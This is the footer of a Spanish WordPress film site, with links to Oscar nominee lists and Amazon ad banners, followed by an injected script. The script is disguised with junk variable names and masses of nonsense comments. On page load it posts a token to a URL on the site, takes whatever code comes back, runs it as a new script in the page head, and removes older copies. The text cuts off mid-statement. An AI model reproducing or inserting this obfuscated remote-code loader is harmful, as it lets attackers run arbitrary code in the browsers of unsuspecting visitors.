					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2020/">Nominaciones al Oscar 2020</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/la-lista-completa-del-oscar-a-la-mejor-pelicula/">La lista completa del Oscar a la Mejor Película</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2019/">Lista imprimible de los nominados al Oscar 2019</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2019/">Nominaciones al Oscar 2019</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/ganadores-del-oscar-2018/">Ganadores del Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2018/">Lista imprimible de los nominados al Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2018/">Nominaciones al Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/globos-de-oro-2018-ganadores/">Globos de Oro 2018: Ganadores</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/globos-de-oro-2018-nominaciones/">Globos de Oro 2018: Nominaciones</a>
									</li>
					</ul>

		</nav></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">Prueba de música ilimitada</h2><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=22&l=ur1&category=amu&banner=02JVRWVEWK0JBP8DWBR2&f=ifr&linkID=6b948eae43324a70dbb89504faf67a34&t=cinenganos-21&tracking_id=cinenganos-21" width="250" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">¡Envíos gratuitos!</h2><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=22&l=ur1&category=premium&banner=0X5115VR32VGZVXY8902&f=ifr&linkID=bc110c1164417b7766ab6ebb8a954449&t=cinenganos-21&tracking_id=cinenganos-21" width="250" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.cinenganos.com/">CineNgaños</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script id='smartstructurement_biserviceity-js-extra'>
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.cinenganos.com\/?qxiqin=56x5","reactor_supertypescriptive":"3nZKVYZdU4yWuqv7Dg6\/FUpOQS9IZ1pDazFqQVduYzJ1NERpOGc9PQ==","autoreacting_sass":"https:\/\/www.cinenganos.com\/wordpress\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"76915d1405"};
</script>
<script id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
